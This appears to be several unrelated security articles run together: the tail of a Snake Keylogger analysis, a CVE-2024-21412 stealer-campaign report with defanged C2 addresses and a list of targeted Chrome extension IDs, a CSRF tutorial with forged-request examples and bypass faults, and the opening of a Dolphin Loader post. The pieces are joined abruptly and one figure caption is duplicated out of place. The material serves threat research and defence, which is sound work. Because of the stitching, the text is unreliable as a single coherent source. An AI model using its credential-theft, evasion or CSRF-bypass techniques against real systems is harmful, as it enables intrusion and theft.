Figure 12 shows that it about to call the obfuscated API CreateProcess(). It has a key argument, “Creation Flag,” indicating how to create the process. Its value has been set to 134217732, i.e. 0x08000004 in hexadecimal. It is defined as “CREATE_SUSPENDED” and “CREATE_NO_WINDOW.” The process name, the first argument to CreateProcess(), is the same as the Loader module.
To complete the process hollowing, it needs to call some relevant Windows APIs, such as ZwUnmapViewOfSection(), VirtualAllocEx(), ReadProcessMemory(), WriteProcessMemory(), GetThreadContext(), SetThreadContext(), and ResumeThread().
Snake Keylogger Core Module and Features
The core module’s original name is “lfwhUWZlmFnGhDYPudAJ.exe.” Figure 13 shows that the attacker has fully obfuscated the entire module, which displays its entry point (“Main()”) and the obfuscated code, class names, and method names.
The Snake Keylogger’s structure is very clear. We can see its capability to collect private and sensitive information from the victim’s device, including the device’s basic information, saved credentials, keystrokes, screenshots, and data on the system clipboard.
The features are split into different methods driven by Timers. Snake Keylogger also has some relevant flag variables indicating whether the feature is enabled.
This variant of Snake Keylogger only enables the credential collection feature.
First, Snake Keylogger fetches the device’s basic information, like the PC name, System time, IP address, Country name, Region name, City name, TimeZone, and so on. Figure 14 shows an example of the basic information collected from one of my testing devices.
Figure 14: Basic information example.
This Snake Keylogger variant includes several hardcoded IP addresses the attacker may believe are used by some sample automatic analysis systems they want to avoid.
Figure 15: Method to detect victim’s IP address.
One method called “anti_bot(),” shown in Figure 15, checks the hardcoded IP addresses. “BotDetected” is returned if the victim’s IP address matches any of those IP addresses. This results in the Snake Keylogger only collecting credentials but never sending them to the attacker.
Credentials Collection
Snake Keylogger collects saved credentials from over 50 popular software programs, categorized as web browsers, email clients, IM clients, and FTP clients.
Figure 16: Method for fetching Google Chrome credentials.
Every software has its own profile folder for saving configuration data. Snake Keylogger traverses all the profile files, looking for the saved credentials. Figure 16 is an example of the method used for Google Chrome. As you may have noticed in the “Locals” tab, it just obtained one set of credentials, including “URL,” “Login ID,” and “Login Password.”
Mozilla-based Web Browsers: “SeaMonkey,” “IceDragon,” “CyberFox,” “WaterFox,” “Postbox,” and “PaleMoon”
Other Web Browsers: “Opera,” “Firefox”.
Email clients: “FoxMail,” “Thunderbird”.
FTP clients: “FileZilla”.
IM client: “Pidgin,” “Discord”.
All the credentials collected from the above software are temporarily stored in a global variable.
Stolen Credentials Submitted Over SMTP
Snake Keylogger variants have several ways to submit harvested credentials to the attacker, including uploading the data onto an FTP server, sending it to an email address, and submitting it over Telegram’s bot over HTTP Post method. This variant of Snake Keylogger sends data over SMTP.
Figure 17 is a screenshot of how it builds the email content. The upper part contains the code that includes the email’s sender, recipient, subject, and body, while the lower part shows the content of the variable “mailMessage” with the data filled by the code.
Figure 17: Created email message with collected credentials.
The email’s body contains the computer’s basic information saved in a global variable, followed by the credentials stolen from the victim’s computer saved in another global variable. It then creates an SMTP client, and its Send() method is called to send the credentials to the attacker.
Figure 18 shows an example of how the email looks in Microsoft Outlook.
Figure 18: Attacker’s view of the email.
Snake Keylogger Summary
Figure 19 illustrates the entire workflow of the Snake Keylogger campaign.
Figure 19: Snake Keylogger campaign workflow.
This analysis reviewed the entire process of this Snake Keylogger campaign, which is being led by a phishing email.
The phishing email, which included a malicious Excel document, lured the recipient into opening the file to see the details of a “balance payment.” The Excel document was displayed in different tools, and I explained how it downloads an HTA file by exploiting a known vulnerability.
It then leverages multiple language scripts, such as JavaScript, VBScript, and PowerShell, to download the Snake Keylogger’s Loader module.
Afterward, I elaborated on how the Loader module extracts multiple modules (including several middle modules and the Deploy module) from the file’s Resource section. Malware often uses a process like this to prevent being detected and analyzed.
Next, I introduced how the Snake Keylogger Deploy module establishes persistence on the victim’s computer and conducts process hollowing to put the core module into a newly created process to run.
Finally, we examined how the Snake Keylogger steals sensitive information from the victim’s computer and how the stolen data is sent to the attacker using the SMTP protocol.
Fortinet Protections
Fortinet customers are already protected from this campaign with FortiGuard’s AntiSPAM, Web Filtering, IPS, and AntiVirus services as follows:
The relevant URLs are rated as “Malicious Websites” by the FortiGuard Web Filtering service.
FortiMail recognizes the phishing email as “virus detected.” In addition, real-time anti-phishing provided by FortiSandbox embedded in Fortinet’s FortiMail, web filtering, and antivirus solutions provides advanced protection against both known and unknown phishing attempts.
FortiGuard IPS service detects the vulnerability exploit against CVE-2017-0199 with the signature “MS.Office.OLE.autolink.Code.Execution”.
FortiGuard Antivirus service detects the attached Excel document, 107.hta, the downloaded executable file and the extracted Snake Keylogger with the following AV signatures.
FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard AntiVirus service. The FortiGuard AntiVirus engine is part of each solution. As a result, customers who have these products with up-to-date protections are already protected.
The FortiGuard CDR (content disarm and reconstruction) service can disarm the embedded link object inside the Excel document.
To stay informed of new and emerging threats, you can sign up to receive future alerts.
We also suggest our readers go through the free Fortinet Cybersecurity Fundamentals (FCF) training, a module on Internet threats designed to help end users learn how to identify and protect themselves from phishing attacks.
Affected Platforms: Microsoft Windows Impacted Users: Microsoft Windows Impact: The stolen information can be used for future attack Severity Level: High
CVE-2024-21412 is a security bypass vulnerability in Microsoft Windows SmartScreen that arises from an error in handling maliciously crafted files. A remote attacker can exploit this flaw to bypass the SmartScreen security warning dialog and deliver malicious files. Over the past year, several attackers, including Water Hydra, Lumma Stealer, and Meduza Stealer, have exploited this vulnerability.
FortiGuard Labs has observed a stealer campaign spreading multiple files that exploit CVE-2024-21412 to download malicious executable files. Initially, attackers lure victims into clicking a crafted link to a URL file designed to download an LNK file. The LNK file then downloads an executable file containing an HTA script. Once executed, the script decodes and decrypts PowerShell code to retrieve the final URLs, decoy PDF files, and a malicious shell code injector. These files aim to inject the final stealer into legitimate processes, initiating malicious activities and sending the stolen data back to a C2 server.
The threat actors have designed different injectors to evade detection and use various PDF files to target specific regions, including North America, Spain, and Thailand. This article elaborates on how these files are constructed and how the injector works.
Figure 1: Telemetry
Figure 2: Attack chain
Initial Access
To start, the attacker constructs a malicious link to a remote server to search for a URL file with the following content:
Figure 3: URL files
The target LNK file employs the “forfiles” command to invoke PowerShell, then executes “mshta” to fetch an execution file from the remote server “hxxps://21centuryart.com.”
Figure 4: LNK file
During our investigation, we collected several LNK files that all download similar executables containing an HTA script embedded within the overlay. This HTA script has set WINDOWSTATE=”minimize” and SHOWTASKBAR=”no.” It plays a crucial role in the infection chain by executing additional malicious code and seamlessly facilitating the next stages of the attack.
Figure 5: HTA script in overlay
After decoding and decrypting the script, a PowerShell code downloads two files to the “%AppData%” folder. The first is a decoy PDF, a clean file that extracts the victim’s attention from malicious activity, and the other is an execution file that injects shell code for the next stage.
Figure 1: Telemetry
Figure 7: Decoy PDF files
Shell Code Injector
In this attack chain, we identified two types of injectors. The first leverages an image file to obtain a shell code. As of mid-July, it had low detection rates on VirusTotal.
Figure 8: Shell code injector on VirusTotal
After anti-debugging checking, it starts downloading a JPG file from the Imghippo website, “hxxps://i.imghippo[.]com/files/0hVAM1719847927[.]png.” It then uses the Windows API “GdipBitmapGetPixel” to access the pixels and decode the bytes to get the shell code.
Figure 9: Getting the PNG file
It then calls “dword ptr ss:[ebp-F4]” to the entry point of the shell code. The shell code first obtains all the APIs from a CRC32 hash, creates a folder, and drops files in “%TEMP%.” We can tell that these dropped files are HijackLoader based on the typical bytes “\x49\x44\x 41\x54\xC6\xA5\x79\xEA” found in the encrypted data.
Figure 10: Call shell code’s entry point
Figure 11: CRC32 hashes for Windows APIs
Figure 12: Dropping files in the temp folder
Figure 13: Dropped HijackLoader files
The other injector is more straightforward. It decrypts its code from the data section and uses a series of Windows API functions—NtCreateSection, NtMapViewOfSection, NtUnmapViewOfSection, NtMapViewOfSection again, and NtProtectVirtualMemory—to perform shell code injection.
Figure 14: Assembly code for calling shell code
Final Stealers
This attack uses Meduza Stealer version 2.9 and the panel found at hxxp://5[.]42[.]107[.]78/auth/login.
Figure 15: Meduza Stealer’s panel
We also identified an ACR stealer loaded from HijackLoader. This ACR stealer hides its C2 with a dead drop resolver (DDR) technique on the Steam community website, hxxps://steamcommunity[.]com/profiles/76561199679420718.
Figure 16: Base64 encoded C2 on Steam
We also found the C2 for other ACR Stealers on Steam by searching for the specific string, “t6t”.
Figure 17: Other ACR Stealer’s C2 server information on Steam
After retrieving the C2 hostname, the ACR stealer appends specific strings to construct a complete URL, “hxxps://pcvcf[.]xyz/ujs/a4347708-adfb-411c-8f57-c2c166fcbe1d”. This URL then fetches the encoded configuration from the remote server. The configuration data typically contains crucial information, such as target specifics and operational parameters for the stealer. By decoding the C2 from Steam, the stealer can adapt legitimate web services to maintain communications with its C2 server.
Figure 18: Decoded ACR Stealer’s configuration
Except for local text files in paths “Documents” and “Recent, “ ACR Stealer has the following target applications:
Browser: Google Chrome, Google Chrome SxS, Google Chrome Beta, Google Chrome Dev, Google Chrome Unstable, Google Chrome Canary, Epic Privacy Browser, Vivaldi, 360Browser Browser, CocCoc Browser, K-Melon, Orbitum, Torch, CentBrowser, Chromium, Chedot, Kometa, Uran, liebao, QIP Surf, Nichrome, Chromodo, Coowon, CatalinaGroup Citrio, uCozMedia Uran, Elements Browser, MapleStudio ChromePlus, Maxthon3, Amigo, Brave-Browser, Microsoft Edge, Opera Stable, Opera GX Stable, Opera Neon, Mozilla Firefox, BlackHawk, and TorBro.
Email Clients: Mailbird, eM Client, The Bat!, PMAIL, Opera Mail, yMail2, TrulyMail, Pocomail, and Thunderbird.
VPN Service: NordVPN and AzireVPN.
Password Manager: Bitwarden, NordPass, 1Password, and RoboForm.
Other: AnyDesk, MySQL Workbench, GHISLER, Sticky Notes, Notezilla , To-Do DeskList, snowflake-ssh, and GmailNotifierPro.
The following Chrome Extensions:
nphplpgoakhhjchkkhmiggakijnkhfnd
apbldaphppcdfbdnnogdikheafliigcf
fldfpgipfncgndfolcbkdeeknbbbnhcc
ckdjpkejmlgmanmmdfeimelghmdfeobe
omaabbefbmiijedngplfjmnooppbclkk
iodngkohgeogpicpibpnaofoeifknfdo
afbcbjpbpfadlkmhmclhkeeodmamcflc
hnefghmjgbmpkjjfhefnenfnejdjneog
lodccjjbdhfakaekdiahmedfbieldgik
fpcamiejgfmmhnhbcafmnefbijblinff
hcflpincpppdclinealmandijcmnkbgn
egdddjbjlcjckiejbbaneobkpgnmpknp
bcopgchhojmggmffilplmbdicgaihlkp
nihlebdlccjjdejgocpogfpheakkpodb
fhmfendgdocmcbmfikdcogofphimnkno
ilbibkgkmlkhgnpgflcjdfefbkpehoom
kpfopkelmapcoipemfendmdcghnegimn
oiaanamcepbccmdfckijjolhlkfocbgj
fhbohimaelbohpjbbldcngcnapndodjp
ldpmmllpgnfdjkmhcficcifgoeopnodc
cnmamaachppnkjgnildpdmkaakejnhae
mbcafoimmibpjgdjboacfhkijdkmjocd
nlbmnnijcnlegkjjpcfjclmcfggfefdm
jbdpelninpfbopdfbppfopcmoepikkgk
amkmjjmmflddogmhpjloimipbofnfjih
onapnnfmpjmbmdcipllnjmjdjfonfjdm
cphhlgmgameodnhkjdmkpanlelnlohao
cfdldlejlcgbgollnbonjgladpgeogab
kncchdigobghenbbaddojjnnaogfppfj
ablbagjepecncofimgjmdpnhnfjiecfm
jojhfeoedkpkglbfimdfabpdfjaoolaf
fdfigkbdjmhpdgffnbdbicdmimfikfig
ffnbelfdoeiohenkjibnmadjiehjhajb
njojblnpemjkgkchnpbfllpofaphbokk
pdgbckgdncnhihllonhnjbdoighgpimk
hjagdglgahihloifacmhaigjnkobnnih
ookjlbkiijinhpmnjffcofjonbfbgaoc
pnlccmojcmeohlpggmfnbbiapkmbliob
mnfifefkajgofkcjkemidiaecocnkjeh
ljfpcifpgbbchoddpjefaipoiigpdmag
flpiciilemghbmfalicajoolhkkenfel
bhghoamapcdpbohphigoooaddinpkbai
jfdlamikmbghhapbgfoogdffldioobgl
gaedmjdfmmahhbjefcbgaolhhanlaolb
nkbihfbeogaeaoehlefnkodbefgpgknn
imloifkgjagghnncjkhggdhalmcnfklk
aiifbnbfobpmeekipheeijimdpnlpgpp
oeljdldpnmdbchonielidgobddffflal
aeachknmefphepccionboohckonoeemg
ilgcnhelpchnceeipipijaljkblbcobl
hpglfhgfnhbgpjdenjgmdgoeiappafln
nngceckbapebfimnlniiiahkandclblb
nknhiehlklippafakaeklbeglecifhad
oboonakemofpalcgghocfoadofidjkkk
dmkamcknogkgcdfhhbddcghachkejeap
fdjamakpfbbddfjaooikfcpapjohcfmg
jnmbobjmhlngoefaiojfljckilhhlhcj
fooolghllnmhmmndgjiamiiodkpenpbb
klnaejjgbibmhlephnhpmaofohgkpgkd
bfogiafebfohielmmehodmfbbebbbpei
ibnejdfjmmkpcnlpebklmnkoeoihofec
lfochlioelphaglamdcakfjemolpichk
ejbalbakoplchlghecdalmeeeajnimhm
hdokiejnpimakedhajhdlcegeplioahd
kjmoohlgokccodicjjfebfomlbljgfhk
naepdomgkenhinolocfifgehidddafch
fnjhmkhhmkbjkkabndcnnogagogbneec
bmikpgodpkclnkgmnpphehdgcimmided
nhnkbkgjikgcigadomkphalanndcapjk
nofkfblpeailgignhkbnapbephdnmbmn
hnfanknocfeofbddgcijnmhnfnkdnaad
jhfjfclepacoldmjmkmdlmganfaalklb
cihmoadaighcejopammfbmddcmdekcje
chgfefjpcobfbnpmiokfjjaglahmnded
bfnaelmomeimhlpmgjnjophhpkkoljpa
igkpcodhieompeloncfnbekccinhapdb
djclckkglechooblngghdinmeemkbgci
cfhdojbkjhnklbpkdaibdccddilifddb
jiidiaalihmmhddjgbnbgdfflelocpak
kmmkllgcgpldbblpnhghdojehhfafhro
lgmpcpglpngdoalbgeoldeajfclnhafa
ibegklajigjlbljkhfpenpfoadebkokl
egjidjbpglichdcondbcbdnbeeppgdph
ijpdbdidkomoophdnnnfoancpbbmpfcn
flhbololhdbnkpnnocoifnopcapiekdi
llalnijpibhkmpdamakhgmcagghgmjab
kkhmbjifakpikpapdiaepgkdephjgnma
mjdmgoiobnbombmnbbdllfncjcmopfnc
ekkhlihjnlmjenikbgmhgjkknoelfped
dlcobpjiigpikoobohmabehhmhfoodbb
jngbikilcgcnfdbmnmnmnleeomffciml
jnlgamecbpmbajjfhmmmlhejkemejdma
hcjginnbdlkdnnahogchmeidnmfckjom
kbdcddcmgoplfockflacnnefaehaiocb
ogphgbfmhodmnmpnaadpbdadldbnmjji
kgdijkcfiglijhaglibaidbipiejjfdp
hhmkpbimapjpajpicehcnmhdgagpfmjc
epapihdplajcdnnkdeiahlgigofloibg
ojhpaddibjnpiefjkbhkfiaedepjheca
mgffkfbidihjpoaomajlbgchddlicgpn
fmhjnpmdlhokfidldlglfhkkfhjdmhgl
ebfidpplhabeedpnhjnobghokpiioolj
gjhohodkpobnogbepojmopnaninookhj
dngmlblcodfobpdpecaadgfbcggfjfnm
hmglflngjlhgibbmcedpdabjmcmboamo
ldinpeekobnhjjdofggfgjlcehhmanlj
eklfjjkfpbnioclagjlmklgkcfmgmbpg
mdjmfdffdcmnoblignmgpommbefadffd
jbkfoedolllekgbhcbcoahefnbanhhlh
aflkmfhebedbjioipglgcbcmnbpgliof
mcohilncbfahbmgdjkbpemcciiolgcge
dmjmllblpcbmniokccdoaiahcdajdjof
jbdaocneiiinmjbjlgalhcelgbejmnid
lnnnmfcpbkafcpgdilckhmhbkkbpkmid
blnieiiffboillknjnepogjhkgnoapac
odpnjmimokcmjgojhnhfcnalnegdjmdn
cjelfplplebdjjenllpjcblmjkfcffne
bopcbmipnjdcdfflfgjdgdjejmgpoaab
fihkakfobkmkjojpchpfgcmhfjnmnfpi
cpmkedoipcpimgecpmgpldfpohjplkpp
kkpllkodjeloidieedojogacfhpaihoh
khpkpbbcccdmmclmpigdgddabeilkdpd
nanjmdknhkinifnkgdcggcfnhdaammmj
mcbigmjiafegjnnogedioegffbooigli
nkddgncdjgjfcddamfgcmfnlhccnimig
fiikommddbeccaoicoejoniammnalkfa
acmacodkjbdgmoleebolmdjonilkdbch
heefohaffomkkkphnlpohglngmbcclhi
phkbamefinggmakgklpkljjmgibohnba
ocjdpmoallmgmjbbogfiiaofphbjgchh
efbglgofoippbgcjepnhiblaibcnclgk
hmeobnfnfcmdkdcmlblgagmfpfboieaf
lpfcbjknijpeeillifnkikgncikgfhdo
kfdniefadaanbjodldohaedphafoffoh
ejjladinnckdgjemekebdpeokbikhfci
kmhcihpebfmpgmihbkipmjlmmioameka
opcgpfmipidbgpenhmajoajpbobppdil
gafhhkghbfjjkeiendhlofajokpaflmk
aholpfdialjgjfhomihkjbmgjidlcdno
kglcipoddmbniebnibibkghfijekllbl
onhogfjeacnfoofkfgppdlbmlmnplgbn
iokeahhehimjnekafflcihljlcjccdbe
mopnmbcafieddcagagdcbnhejhlodfdd
idnnbdplmphpflfnlkomgpfbpcgelopg
fijngjgcjhjmmpcmkeiomlglpeiijkld
kmphdnilpmdejikjdnlbcnmnabepfgkh
hifafgmccdpekplomjjkcfgodnhcellj
cgeeodpfagjceefieflmdfphplkenlfk
ijmpgkjfkbfhoebgogflfebnmejmfbm
pdadjkfkgcafgbceimcpbkalnfnepbnk
lkcjlnjfpbikmcmbachjpdbijejflpcm
odbfpeeihdkbihmopkbjmoonfanlbfcl
onofpnbbkehpmmoabgpcpmigafmmnjh
fhilaheimglignddkjgofkcbgekhenbh
dkdedlpgdmmkkfjabffeganieamfklkm
aodkkagnadcbobfpggfnjeongemjbjca
nlgbhdfgdhgbiamfdfmbikcdghidoadd
dngmlblcodfobpdpecaadgfbcggfjfnm
infeboajgfhgbjpjbeppbkgnabfdkdaf
lpilbniiabackdjcionkobglmddfbcjo
ppbibelpcjmhbdihakflkdcoccbgbkpo
bhhhlbepdkbapadjdnnojkbgioiodbic
klghhnkeealcohjjanjjdaeeggmfmlpl
jnkelfanjkeadonecabehalmbgpfodjm
enabgbdfcbaehmbigakijjabdpdnimlg
jgaaimajipbpdogpdglhaphldakikgef
mmmjbcfofconkannjonfmjjajpllddbg
kppfdiipphfccemcignhifpjkapfbihd
bifidjkcdpgfnlbcjpdkdcnbiooooblg
loinekcabhlmhjjbocijdoimmejangoa
nebnhfamliijlghikdgcigoebonmoibm
anokgmphncpekkhclmingpimjmcooifb
fcfcfllfndlomdhbehjjcoimbgofdncg
cnncmdhjacpkmjmkcafchppbnpnhdmon
ojggmchlghnjlapmfbnjholfjkiidbch
mkpegjkblkkefacfnmkajcjmabijhclg
Conclusion
This campaign primarily targets CVE-2024-21412 to spread LNK files for downloading execution files that embed HTA script code within their overlays. The HTA script runs silently, avoiding any pop-up windows, and clandestinely downloads two files: a decoy PDF and an execution file designed to inject shell code, setting the stage for the final stealers.
To mitigate such threats, organizations must educate their users about the dangers of downloading and running files from unverified sources. Continuous innovation by threat actors necessitates a robust and proactive cybersecurity strategy to protect against sophisticated attack vectors. Proactive measures, user awareness, and stringent security protocols are vital components in safeguarding an organization’s digital assets.
Fortinet Protections
The malware described in this report is detected and blocked by FortiGuard Antivirus:
FortiGate, FortiMail, FortiClient, and FortiEDR support the FortiGuard AntiVirus service. The FortiGuard AntiVirus engine is part of each of these solutions. As a result, customers who have these products with up-to-date protections are protected.
The FortiGuard Web Filtering Service blocks the C2 servers and downloads URLs.
FortiGuard Labs provides IPS signature against attacks exploiting CVE-2024-21412:
We also suggest that organizations go through Fortinet’s free NSE training module: NSE 1 – Information Security Awareness. This module is designed to help end users learn how to identify and protect themselves from phishing attacks.
FortiGuard IP Reputation and Anti-Botnet Security Service proactively block these attacks by aggregating malicious source IP data from the Fortinet distributed network of threat sensors, CERTs, MITRE, cooperative competitors, and other global sources that collaborate to provide up-to-date threat intelligence about hostile sources.
If you believe this or any other cybersecurity threat has impacted your organization, please contact our Global FortiGuard Incident Response Team.
Cross-Site Request Forgery (CSRF) is a serious web security vulnerability that allows attackers to exploit active sessions of targeted users to perform privileged actions on their behalf. Depending on the relevancy of the action and the permissions of the targeted user, a successful CSRF attack may result in anything from minor integrity impacts to a complete compromise of the application.
CSRF attacks can be delivered in various ways, and there are multiple defenses against them. At the same time, there are also many misconceptions surrounding this type of attack. Despite being a well-known vulnerability, there’s a growing tendency to rely too heavily on automated solutions and privacy-enhancing defaults in modern browsers to detect and prevent this issue. While these methods can mitigate exploitation in some cases, they can foster a false sense of security and don’t always fully address the problem.
It’s time to shatter the uncertainties surrounding CSRF once and for all. We’ll outline its fundamentals, attack methods, defense strategies, and common misconceptions – all with accompanied examples.
Cross-Site Request Forgery simplified
CSRF allows adversary-issued actions to be performed by an authenticated victim. A common example, given no implemented controls, involves you being logged into your bank account and then visiting an attacker-controlled website. Without your knowledge, this website submits a request to transfer funds from your account to the attacker’s using a hidden form.
Because you’re logged in on the bank application, the request is authenticated. This happens because the attacker crafted a request that appeared to originate from your browser, which automatically included your authentication credentials.
Assume that the simplified request below is sent when a fund transfer is made to an intended recipient:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
[...]

amount=100&toUser=intended
To forge this request, an attacker would host the following HTML on their page:
This creates a hidden form on the attacker’s page. When visited by an authenticated victim, it triggers the victim’s browser to issue the request below with their session cookie, resulting in an unintended transfer to the attacker’s account:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token> (automatically included by the browser)
[...]

amount=5000&toUser=attacker
For this scenario to be possible, two conditions must be met:
1. The attacker must be able to determine all parameters and their corresponding values that are needed to perform a sensitive action. In the above scenario, only two are present: “amount” and “toUser”. An attacker can easily determine these by, for example, observing a legitimate outgoing request from their own account. The parameters’ values cannot hence be set to something unknown or unpredictable.
2. The victim’s browser must automatically include their authentication credentials. In our scenario, the bank application maintains an authenticated state using the “session” cookie. Controlling flags can be set on cookies to prevent them from being automatically included by requests issued cross-site, but more on this later.
This is the entire foundation for CSRF vulnerabilities. In a real-world scenario, performing sensitive actions would most likely not be possible with a request this simplified, as various defenses can prevent any or both conditions from being met.
CSRF defenses and bypasses
Understanding the two necessary conditions for CSRF, we can explore the most common defenses and how these can be circumvented if implemented incorrectly.
CSRF tokens
CSRF tokens are a purposeful defense aimed at preventing the condition of predictability. A CSRF token is simply an unpredictable value, tied to the user’s session, that is included in the request to validate an action – a value not known to the attacker.
Added to our fund transfer request, it would look as follows:
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
[...]

amount=100&toUser=intended&csrf=o24b65486f506e2cd4403caf0d640024
Already here, we can get an implementation fault out of the way:
Fault 1
If a security control relies on a value that is intended to be unknown to attackers, then proper measures are required to prevent disclosing the value, as well as to stop attackers from deducing or brute-forcing it.
To ensure the token’s unpredictability, it must be securely generated with sufficient entropy.
Primarily, an application transmits CSRF tokens in two ways: synchronizer token patterns and double-submit cookie patterns.
Synchronizer token patterns
In a synchronized token pattern, the server generates a CSRF token and shares it with the client before returning it, usually through a hidden form parameter for the associated action, such as:
On form submission, the server checks the CSRF token against one stored in the user’s session. If they match, the request is approved; otherwise, it’s rejected.
Fault 2
Failing to validate the CSRF token received from the client against the expected token stored in the user’s session enables an attacker to use a valid token from their own account to approve the request.
Observation
Keep in mind that even if the token is securely generated and validated, having it within the HTML document will leave it accessible to cross-site scripting and other vulnerabilities that can exfiltrate parts of the document, such as dangling markup and CSS injection.
If it’s also returned to the server as a request parameter, as in the example above, then an exfiltrated token can be easily added to a forged request. To prevent this, CSRF tokens can be returned as custom request headers.
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>
X-ANTI-CSRF:o24b65486f506e2cd4403caf0d640024
[...]
amount=100&toUser=intended
This way, it will not be possible to send them cross-origin without a permissive CORS implementation. This is thanks to the same-origin policy, which prevents browsers from sending custom headers cross-origin.
Nonetheless, this method is uncommon, as it restricts the application to sending CSRF protected requests using AJAX.
Double-submit cookie patterns
In a double-submit cookie pattern, the server generates the token and sends it to the client in a cookie. Then the server only needs to verify that its value matches one sent in either a request parameter or header. This process is stateless, as the server doesn’t need to store any information about the CSRF token.
POST /transfer HTTP/1.1
Host: vulnerable bank
Content-Type: application/x-www-form-urlencoded
Cookie: session=<token>; anti-csrf=o24b65486f506e2cd4403caf0d640024
[...]

amount=100&toUser=intended&csrf=o24b65486f506e2cd4403caf0d640024
Fault 3
The issue arises when an attacker can overwrite the cookie value with their own, for example, through a response header injection or a taken-over subdomain. This allows them to use their own value in the token sent amongst the request parameters.
To mitigate this, it’s recommended to cryptographically sign the CSRF token using a secret known only to the server. This implementation is referred to as a signed double-submit cookie.
SameSite cookies
SameSite is an attribute that can be set on cookies to control how they are sent with cross-site requests. The values that the attribute can be given are ‘Strict’, ‘Lax’ and ‘None’.
When the SameSite attribute is set to ‘Strict’, the browser will only send the cookie for same-site requests. This means that the cookie will not be sent along with requests initiated from a different site, preventing our second CSRF condition: the victim’s browser automatically including their authentication credentials.
Figure 1 – adversary-issued action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Strict’ setting
The only way around this would be if the attacker could somehow get the application to trigger a forged request to itself.
Fault 4
Consider that the application features some JavaScript for initiating client-side requests, such as a redirect that also accepts user input to determine its location. If an attacker could supply a URL with a state-changing action to this feature, the state-changing action would be sent within the same-site context, as it would be redirected from the application itself.
Figure 2 – adversary-issued action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Strict’ settingFigure 3 – adversary-issued action permitted; the session cookie was automatically included by the victim’s browser, as the action was sent within the same-site context via the client-side redirect
As demonstrated in figures 2-3, delivering the state-changing action directly to the victim results in the request being denied. However, including the action within a client-side redirect beforehand bypasses the protection offered by ‘SameSite=Strict’ cookies. Be cautious of client-side features like this in your codebase. It’s also not impossible that these may directly include CSRF tokens, rendering even synchronizer-token defenses ineffective.
To emphasize, this only works with client-side / DOM-based redirects. A state-changing action passed through a traditional 302 server-side redirect with a set “Location” header wouldn’t be treated as same-site. Welcome to the era of “client-side CSRF”.
Observation
What if the application lacks abusable client-side code but is vulnerable to direct JavaScript injection, meaning there is a cross-site scripting (XSS) vulnerability?
I’ve seen multiple claimed “XSS to CSRF” chains and scenarios, often implying that the former enables the latter, but this is incorrect.
If an attacker has control over the JavaScript, then they also have control over same-site request sending. This means that any forged requests via an XSS vulnerability will result in these requests originating from the application. Cross-site request sending at this point is not needed nor enabled.
Being vulnerable to XSS is a bigger problem.
Even with synchronizer tokens in place, an attacker can use the injected JavaScript to simply read the tokens and use them in same-site AJAX requests.
Keep in mind that although the targeted application is free from abusable client-side code and XSS vulnerabilities, these issues can still exist on subdomains and different ports. Requests from these sources will be same-site even though they are not same-origin.
Lax
When the SameSite attribute is set to Lax, the browser will send the cookie for same-site requests and cross-site requests that are considered “safe”. These are GET requests initiated by a user’s top-level navigation (e.g., clicking on a hyperlink). The cookie will not be sent for cross-site requests initiated by third-party sites, such as POST requests via AJAX.
This means that similarly to ‘Strict’, ‘Lax’ would also deny the following scenario:
Figure 4 – adversary-issued POST action denied; the session cookie wasn’t automatically included by the victim’s browser thanks to the ‘SameSite=Lax’ setting
But, in contrast, it would allow:
Figure 5 – adversary-issued action permitted; the session cookie was automatically included by the victim’s browser, as it was a GET request initiated by a user’s top-level navigation
Fault 5
As with ‘Strict’, we must be cautious of all client-side JavaScript functionalities, but also any state-changing actions that can be performed via the GET request method. During testing, we find it common that the request method can simply be rewritten into a GET from a POST, rendering any ‘SameSite=Lax’ protections ineffective, provided that no other CSRF defenses are in place.
The “Lax + POST” intervention
Chrome automatically sets the SameSite attribute to ‘Lax’ for cookies that don’t have this attribute explicitly defined. Compared to a manually set ‘Lax’ value, Chrome’s defaulting to ‘Lax’ comes with temporary exception: a two-minute time window where cross-site POST requests are permitted. This intervention is to account for some POST-based login flows, such as certain single sign-on implementations.
Fault 6
If both the attacker and the targeted victim act quickly on a “Lax + POST” intervention, exploitation becomes possible within this brief time window.
A more realistic scenario, however, would be if the attacker somehow could force the application to first issue the victim a new cookie, renewing the two-minute window, and then incorporating the renewal into a regular cross-site POST exploit.
None
Setting the SameSite attribute to ‘None’ allows the cookie to be sent with all requests, including cross-site requests. While there are valid reasons to set a ‘None’ value, protecting against CSRF attacks is not one of them. Exercise caution when using ‘None’ values in this context.
Note that for ‘None’ to be explicitly set, the secure attribute must also be set on the cookie.
A few days ago I was looking at the sample from Dolphin Loader and couldn’t understand for awhile how it was able to retrieve the final payload because the payload was not able to fully complete the execution chain. Recently someone sent me a fresh working sample, so I had a little “hell yeah!” moment.
Before looking into the abuse of ITarian RMM software, we should talk a little bit about Dolphin Loader.
Dolphin Loader is a new Malware-as-a-Service loader that first went on sale in July 2024 on Telegram. The loader has been observed to deliver various malware such as SectopRAT, LummaC2 and Redline via drive-by downloads.
The Dolphin Loader claims to bypass SmartScreen because it is signed with an EV (Extended Validation) certificate, Chrome alert and EDR. The seller also offers EasyCrypt services for LummaC2 Stealer users. EasyCrypt, also known as EasyCrypter, is a crypter service sold on Telegram for x86 .NET/Native files. I previously wrote a Yara rule for the crypter for UnprotectProject, which you can access here.
The loader has the following pricing:
3 slots MSI (Weekly access) – $1800
2 slots MSI (Monthly access) – $5400
1 slot EXE (Monthly access) – $7200
The executable files are highly priced compared to MSI packaging files. What makes executable file more attractive is likely that executable files can be easily packed and compressed compared to MSI files and that users are more accustomed to executable files. The familiarity can make users more likely to trust and execute an an executable file, even if it is from an untrusted source. Also, executables files are standalone and can be executed directly without requiring any additional software or scripts.
Some of the Dolphin Loader payloads currently have zero detections on VirusTotal. Why? Because it uses legitimate, EV-signed remote management software to deliver the final payload. This approach is very convenient for the loader’s developer because it eliminates the need to obtain an EV certificate and end up paying a significant amount of money out-of-pocket. Leveraging legitimate RMM software to deliver malware also offers numerous advantages:
Since RMM tools are meant to run quietly in the background because they monitor and manage systems, malware leveraging these tools can operate stealthily, avoiding detection by users.
